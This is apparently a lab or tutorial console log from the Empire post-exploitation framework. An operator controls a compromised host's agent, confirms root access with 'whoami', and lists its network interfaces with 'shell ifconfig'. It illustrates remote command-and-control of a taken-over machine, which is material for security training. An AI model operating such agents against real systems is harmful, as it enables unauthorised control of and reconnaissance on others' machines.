 (Empire: agents) > interact NYGOVWA0
(Empire: NYGOVWA0) > whoami
[*] Tasked NYGOVWA0 to run TASK_SHELL
[*] Agent NYGOVWA0 tasked with task ID 1
(Empire: NYGOVWA0) > [*] Agent NYGOVWA0 returned results.
root
..Command execution completed.
[*] Valid results returned by 192.168.43.89
(Empire: NYGOVWA0) > ifconfig
[!] Command not recognized.
[*] Use 'help' or 'help agentcmds' to see available commands.
(Empire: NYGOVWA0) > shell ifconfig
[*] Tasked NYGOVWA0 to run TASK_SHELL
[*] Agent NYGOVWA0 tasked with task ID 2
(Empire: NYGOVWA0) > [*] Agent NYGOVWA0 returned results.
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.43.89  netmask 255.255.255.0  broadcast 192.168.43.255
inet6 fe80::20c:29ff:fec2:4a24  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:c2:4a:24  txqueuelen 1000  (Ethernet)
RX packets 3951  bytes 465198 (454.2 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1187  bytes 119010 (116.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet6 fe80::20c:29ff:fec2:4a2e  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:c2:4a:2e  txqueuelen 1000  (Ethernet)
RX packets 84  bytes 11110 (10.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 215  bytes 65032 (63.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 507  bytes 82261 (80.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 507  bytes 82261 (80.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
..Command execution completed.
[*] Valid results returned by 192.168.43.89